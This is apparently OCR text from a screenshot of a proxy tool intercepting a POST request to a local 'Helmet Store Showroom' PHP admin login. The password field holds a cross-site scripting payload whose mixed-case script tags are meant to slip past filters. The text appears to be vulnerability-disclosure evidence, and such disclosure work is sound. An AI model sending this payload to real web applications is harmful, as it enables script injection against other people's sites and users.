 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST http://localhost/CVE/hss/classes/Login.php?f=login HTTP/1.1
2 Host: localhost
3 Content-Length: 32
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/admin/login.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 username=admin&password=admin123"><sCrIpT>alert(1)</sCrIpT>
Search...
localhost/CVE/hss/admin/login.php
Helmet Store
Showroom - PHP -
Admin
Login
admin
••••••••
Go to Website
Sign
In